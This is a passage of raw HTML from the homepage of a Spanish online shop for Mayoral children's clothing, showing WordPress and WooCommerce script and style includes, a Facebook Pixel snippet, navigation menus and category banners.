<link rel='stylesheet' id='js_composer_front-css' href='https://tiendademodainfantildetalles.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://tiendademodainfantildetalles.es/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://tiendademodainfantildetalles.es/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#ff5961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#ff5961;border-color:#ff5961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#ff5961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#ff5961;border:1px solid #ff5961}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #ff5961;-moz-box-shadow:0 0 1px 3px #ff5961;box-shadow:0 0 1px 3px #ff5961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#ff5961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#ff5961}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#ff5961}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://tiendademodainfantildetalles.es/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-content/themes/babystreet/js/modernizr.custom.js?ver=6.9" id="modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://tiendademodainfantildetalles.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tiendademodainfantildetalles.es/wp-json/wp/v2/pages/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tiendademodainfantildetalles.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://tiendademodainfantildetalles.es/' />
<style>.product .images {position: relative;}</style><!-- This site is powered by WooCommerce Redsys Gateway Light v.6.5.0 - https://es.wordpress.org/plugins/woo-redsys-gateway-light/ -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '411720461476437', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/03/cropped-cropped-logoweb-100x100-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/03/cropped-cropped-logoweb-100x100-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/03/cropped-cropped-logoweb-100x100-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/03/cropped-cropped-logoweb-100x100-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.woocommerce-store-notice, p.demo_store {
  background-color: #ff5961 !important; /* fondo rojo */
  color: #ffffff !important; /* texto blanco */
  font-size: var(--wp--preset--font-size--h5, 18px) !important;
  font-weight: 600 !important;
  text-align: center;
  padding: 8px 0;
  letter-spacing: 0.5px;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_btn{margin-bottom:22px;}.vc_do_btn{margin-bottom:22px;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1756365600462{background-image: url(https://tiendademodainfantildetalles.es/wp-content/uploads/2025/08/Tienda-infantil-detalles-portada.jpg?id=80155) !important;}.vc_custom_1680008610476{padding-top: 20px !important;background-color: #ffffff !important;}.vc_custom_1680003788470{padding-top: 20px !important;}.vc_custom_1543829292812{padding-top: 40px !important;}.vc_custom_1680008610476{padding-top: 20px !important;background-color: #ffffff !important;}.vc_custom_1680008610476{padding-top: 20px !important;background-color: #ffffff !important;}.vc_custom_1551954526407{margin-bottom: 0px !important;padding-top: 30px !important;padding-bottom: 80px !important;background-color: #ffffff !important;}.vc_custom_1551012180040{margin-bottom: 0px !important;padding-top: 40px !important;padding-bottom: 40px !important;background-color: #ffffff !important;}.vc_custom_1680003512093{margin-bottom: 20px !important;}.vc_custom_1758800243095{border-radius: 4px !important;}.vc_custom_1758800380131{border-radius: 4px !important;}.vc_custom_1758800454524{border-radius: 4px !important;}.vc_custom_1758800481006{border-radius: 4px !important;}.vc_custom_1758800552417{border-radius: 4px !important;}.vc_custom_1758800595724{border-radius: 4px !important;}.vc_custom_1758801634529{border-radius: 4px !important;}.vc_custom_1758801678122{border-radius: 4px !important;}.vc_custom_1703615249904{margin-bottom: 20px !important;}.vc_custom_1692817641963{margin-bottom: 80px !important;}.vc_custom_1683012833069{margin-top: 60px !important;}.vc_custom_1680008921654{margin-bottom: 20px !important;}.vc_custom_1509558277969{margin-bottom: 80px !important;}.vc_custom_1682699971145{margin-bottom: 0px !important;}.vc_custom_1682700007039{margin-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

	<body class="home wp-singular page-template-default page page-id-15 wp-theme-babystreet theme-babystreet woocommerce-demo-store woocommerce-no-js babystreet_fullwidth babystreet-main-menu-center babystreet-stretched-header babystreet-fullwidth-shop-pages wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
					<div class="mask">
				<div id="spinner"></div>
			</div>
						<div id="menu_mobile" class="menu-detalles-potes-container">        <ul class="babystreet-mobile-menu-tabs">
            <li>
                <a class="babystreet-mobile-menu-tab-link" href="#babystreet_mobile_menu_tab">Menu</a>
            </li>
									            <li>
                <a class="mob-close-toggle"></a>
            </li>
        </ul>
        <div id="babystreet_mobile_menu_tab">
            <ul id="mobile-menu" class="menu"><li id="menu-item-46645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46645"><a href="https://tiendademodainfantildetalles.es/categoria-producto-mayoral/temporada-invierno/">TEMPORADA INVIERNO</a></li>
<li id="menu-item-72351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72351"><a href="https://tiendademodainfantildetalles.es/outlet-de-invierno-ropa-infantil/">OUTLET invierno</a></li>
<li id="menu-item-65404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65404"><a href="https://tiendademodainfantildetalles.es/outlet-verano-ropa-infantil-mayoral/">OUTLET verano</a></li>
<li id="menu-item-33076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33076"><a href="https://tiendademodainfantildetalles.es/categoria-producto-mayoral/bebe-nina/">Bebé Niña</a></li>
<li id="menu-item-33077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33077"><a href="https://tiendademodainfantildetalles.es/categoria-producto-mayoral/bebe-nino">Bebé Niño</a></li>
<li id="menu-item-33078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33078"><a href="https://tiendademodainfantildetalles.es/categoria-producto-mayoral/mini-nina">Mini Niña</a></li>
<li id="menu-item-33079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33079"><a href="https://tiendademodainfantildetalles.es/categoria-producto-mayoral/mini-nino">Mini Niño</a></li>
<li id="menu-item-33080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33080"><a href="https://tiendademodainfantildetalles.es/categoria-producto-mayoral/junior-nina">Junior Niña</a></li>
<li id="menu-item-33081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33081"><a href="https://tiendademodainfantildetalles.es/categoria-producto-mayoral/junior-nino">Junior Niño</a></li>
<li id="menu-item-36434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36434"><a href="https://tiendademodainfantildetalles.es/categoria-producto-mayoral/complementos/">Complementos</a></li>
</ul>
        </div>
				</div>		            <div id="search">
													
<form role="search" method="get" id="searchform" action="https://tiendademodainfantildetalles.es/">
	<div>
		<input type="text" value="" name="s" id="s" placeholder="Search Products" />
        <small class="babystreet-search-hint-text">Type and hit Enter to Search</small>
		<input type="submit" id="searchsubmit" value="Search Products" />
		<input type="hidden" name="post_type" value="product" />
	</div>
</form>				            </div>
				<!-- MAIN WRAPPER -->
		<div id="container">
			<!-- If it is not a blank page template -->
											<!-- Collapsible Pre-Header -->
								<!-- END Collapsible Pre-Header -->
				<!-- HEADER -->
								<div id="header" class="babystreet-has-header-top"  >
											<div id="header_top" class="fixed">
							<div class="inner has-top-menu">
																<!--	Social profiles in header-->
																	<div class="babystreet-social">
	<ul>
									<li><a title="Follow on Facebook" class="facebook" target="_blank"  href="https://www.facebook.com/detallespotesmodainfantil/"><i class="fa fa-facebook"></i></a></li>
																																																				<li><a title="Follow on Instagram" class="instegram" target="_blank"  href="https://www.instagram.com/detalles_moda_infantil"><i class="fa fa-instagram"></i></a></li>
																					</ul>
</div>																									<div class="babystreet-top-bar-message">
																															<span class="babystreet-top-bar-mail">
												<a href="mailto:hola@tiendademodainfantildetalles.es">													hola@tiendademodainfantildetalles.es												</a>											</span>
																															<span class="babystreet-top-bar-phone">
												<a href="tel:+34690207648">													+34690207648												</a>											</span>
																			</div>
																							</div>
						</div>
					
					<div class="inner main_menu_holder fixed has-main-menu">
						<div  id="logo">
							<a href="https://tiendademodainfantildetalles.es/"  title="DETALLES. PRENDAS MAYORAL PARA NIÑOS Y NIÑAS" rel="home">
								<img width="350" height="87" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/03/logoweb.png" class="" alt="" decoding="async" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/03/logoweb.png 350w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/03/logoweb-300x75.png 300w" sizes="(max-width: 350px) 100vw, 350px" /><img width="350" height="87" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/03/logoweb.png" class="transparent_logo" alt="" decoding="async" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/03/logoweb.png 350w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/03/logoweb-300x75.png 300w" sizes="(max-width: 350px) 100vw, 350px" /><img width="350" height="87" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/03/logoweb.png" class="babystreet_mobile_logo" alt="" decoding="async" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/03/logoweb.png 350w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/03/logoweb-300x75.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</a>
						</div>
						<a class="mob-menu-toggle" href="#"><i class="fa fa-bars"></i></a>

													<div class="babystreet-search-cart-holder">
								                                    <div class="babystreet-search-trigger">
                                        <a href="#" title="Search"><i class="fa fa-search"></i></a>
                                    </div>
								
								<!-- SHOPPING CART -->
																	<ul id="cart-module" class="site-header-cart">
												<li class="">
			<a id="babystreet_quick_cart_link" class="cart-contents" href="https://tiendademodainfantildetalles.es/cart/" title="View your shopping cart">
				<span class="count">0</span>
			</a>
		</li>
												<li>
											<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>										</li>
									</ul>
																<!-- END OF SHOPPING CART -->

								
								
																
								
							</div>
												<div id="main-menu" class="menu-main-menu-container"><ul id="main_nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46645"><a href="https://tiendademodainfantildetalles.es/categoria-producto-mayoral/temporada-invierno/">TEMPORADA INVIERNO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72351"><a href="https://tiendademodainfantildetalles.es/outlet-de-invierno-ropa-infantil/">OUTLET invierno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65404"><a href="https://tiendademodainfantildetalles.es/outlet-verano-ropa-infantil-mayoral/">OUTLET verano</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33076"><a href="https://tiendademodainfantildetalles.es/categoria-producto-mayoral/bebe-nina/">Bebé Niña</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33077"><a href="https://tiendademodainfantildetalles.es/categoria-producto-mayoral/bebe-nino">Bebé Niño</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33078"><a href="https://tiendademodainfantildetalles.es/categoria-producto-mayoral/mini-nina">Mini Niña</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33079"><a href="https://tiendademodainfantildetalles.es/categoria-producto-mayoral/mini-nino">Mini Niño</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33080"><a href="https://tiendademodainfantildetalles.es/categoria-producto-mayoral/junior-nina">Junior Niña</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33081"><a href="https://tiendademodainfantildetalles.es/categoria-producto-mayoral/junior-nino">Junior Niño</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36434"><a href="https://tiendademodainfantildetalles.es/categoria-producto-mayoral/complementos/">Complementos</a></li>
</ul></div>					</div>
				</div>
				<!-- END OF HEADER -->
			<div id="content" class="babystreet-left-sidebar" >
			<div class="inner">
		<!-- CONTENT WRAPPER -->
		<div id="main" class="fixed box box-common">
			<div class="content_holder">
													
									
<div id="post-15" class="post-15 page type-page status-publish hentry">
	<div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1756365600462 vc_row-has-fill vc_row-no-padding vc_row-o-content-middle vc_row-flex babystreet-align-center">
    <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 800px"><span class="vc_empty_space_inner"></span></div></div></div></div>	</div>

<div class="vc_row-full-width vc_clearfix"></div>

<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1680008610476 vc_row-has-fill">
    <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 64px;line-height: 1;text-align: center" class="vc_custom_heading vc_do_custom_heading vc_custom_1680003512093 special-font" >¿Qué estás buscando?</h2></div></div></div>	</div>

<div class="vc_row-full-width vc_clearfix"></div>

<div class="vc_row wpb_row vc_row-fluid vc_custom_1680003788470">
    <div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="wpb_babystreet_banner wpb_content_element banner-bottom-left    vc_custom_1758800243095">
			<div class="wpb_wrapper">
				<div class="babystreet_whole_banner_wrapper">
					<a href="https://tiendademodainfantildetalles.es/canastilla-nina/" target="_self" title="Niña">
													<div class="babystreet_banner_image">
								<img fetchpriority="high" decoding="async" width="640" height="896" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2025/06/15-02823-056-L-1.jpg" class="babystreet_banner_bg" alt="Niña" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2025/06/15-02823-056-L-1.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/06/15-02823-056-L-1-214x300.jpg 214w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/06/15-02823-056-L-1-100x140.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/06/15-02823-056-L-1-600x840.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" />							</div>
												<div class="babystreet_banner_text">
							<div class="babystreet_banner_centering">
								<div class="babystreet_banner_centered">
																		                                        <h5 class="babystreet-special-pre-title" >Canastilla</h5>
																												<h4><span>Niña</span></h4>
																																			</div>
							</div>
						</div>
					</a>
				</div>
			</div>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="wpb_babystreet_banner wpb_content_element banner-bottom-left    vc_custom_1758800380131">
			<div class="wpb_wrapper">
				<div class="babystreet_whole_banner_wrapper">
					<a href="https://tiendademodainfantildetalles.es/canastilla-nino/" target="_self" title="Niño">
													<div class="babystreet_banner_image">
								<img decoding="async" width="640" height="896" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2025/06/15-02618-061-L-1.jpg" class="babystreet_banner_bg" alt="Niño" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2025/06/15-02618-061-L-1.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/06/15-02618-061-L-1-214x300.jpg 214w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/06/15-02618-061-L-1-100x140.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/06/15-02618-061-L-1-600x840.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" />							</div>
												<div class="babystreet_banner_text">
							<div class="babystreet_banner_centering">
								<div class="babystreet_banner_centered">
																		                                        <h5 class="babystreet-special-pre-title" >Canastilla</h5>
																												<h4><span>Niño</span></h4>
																																			</div>
							</div>
						</div>
					</a>
				</div>
			</div>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="wpb_babystreet_banner wpb_content_element banner-bottom-left    vc_custom_1758800454524">
			<div class="wpb_wrapper">
				<div class="babystreet_whole_banner_wrapper">
					<a href="https://tiendademodainfantildetalles.es/categoria-producto-mayoral/bebe-nina" target="_self" title="Niña">
													<div class="babystreet_banner_image">
								<img decoding="async" width="640" height="896" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2025/07/15-02739-032-L-3.jpg" class="babystreet_banner_bg" alt="Niña" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2025/07/15-02739-032-L-3.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/07/15-02739-032-L-3-214x300.jpg 214w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/07/15-02739-032-L-3-100x140.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/07/15-02739-032-L-3-600x840.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" />							</div>
												<div class="babystreet_banner_text">
							<div class="babystreet_banner_centering">
								<div class="babystreet_banner_centered">
																		                                        <h5 class="babystreet-special-pre-title" >Bebé</h5>
																												<h4><span>Niña</span></h4>
																																			</div>
							</div>
						</div>
					</a>
				</div>
			</div>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="wpb_babystreet_banner wpb_content_element banner-bottom-left    vc_custom_1758800481006">
			<div class="wpb_wrapper">
				<div class="babystreet_whole_banner_wrapper">
					<a href="https://tiendademodainfantildetalles.es/categoria-producto-mayoral/bebe-nino" target="_self" title="Niño">
													<div class="babystreet_banner_image">
															</div>
												<div class="babystreet_banner_text">
							<div class="babystreet_banner_centering">
								<div class="babystreet_banner_centered">
																		                                        <h5 class="babystreet-special-pre-title" >Bebé</h5>
																												<h4><span>Niño</span></h4>
																																			</div>
							</div>
						</div>
					</a>
				</div>
			</div>
		</div>
		</div></div></div>	</div>



<div class="vc_row wpb_row vc_row-fluid">
    <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div>	</div>



<div class="vc_row wpb_row vc_row-fluid vc_custom_1543829292812">
    <div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="wpb_babystreet_banner wpb_content_element banner-bottom-left    vc_custom_1758800552417">
			<div class="wpb_wrapper">
				<div class="babystreet_whole_banner_wrapper">
					<a href="https://tiendademodainfantildetalles.es/categoria-producto-mayoral/mini-nina" target="_self" title="Niña">
													<div class="babystreet_banner_image">
